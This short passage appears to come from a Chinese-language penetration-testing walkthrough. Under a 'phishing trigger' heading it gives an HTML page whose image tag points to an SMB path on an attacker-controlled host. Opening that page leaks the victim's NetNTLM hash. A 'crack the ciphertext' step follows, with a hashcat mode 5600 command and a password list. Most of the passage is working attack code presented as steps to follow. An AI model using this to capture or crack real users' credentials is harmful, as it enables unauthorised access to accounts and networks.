 40 2.1、钓鱼触发
41 http://192.168.3.31/1.html
42 <!DOCTYPE html>
43 <html>
44 <head>
45   <title></title>
46 </head>
47 <body>
48   <img src="file:///\\192.168.3.32\2">
49 </body>
50 </html>
51 3、破解密文
52 hashcat -m 5600 hash pass.txt --show